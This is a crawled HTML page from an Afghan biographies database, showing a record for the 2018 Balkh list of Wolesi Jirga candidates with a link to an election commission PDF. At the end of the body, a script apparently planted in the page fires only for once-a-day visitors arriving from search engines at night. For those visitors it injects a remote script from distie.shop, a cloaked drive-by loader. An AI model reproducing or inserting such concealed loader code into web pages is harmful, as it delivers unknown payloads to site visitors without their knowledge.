

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=3980&task=view&total=5108&start=856&Itemid=2
body_size: 3073
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 857 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2813&task=view&total=5237&start=855&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=297&task=view&total=5237&start=857&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Balkh 2018 Primary List of Wolesi Jirga Candidates</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Balkh 2018 Primary List of Wolesi Jirga Candidates</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Candidates</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	see: http://www.iec.org.af/pdf/candidates-list-1397/balkh.pdf</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2018-07-02</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2018-07-02</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=2813&task=view&total=5237&start=855&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=297&task=view&total=5237&start=857&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>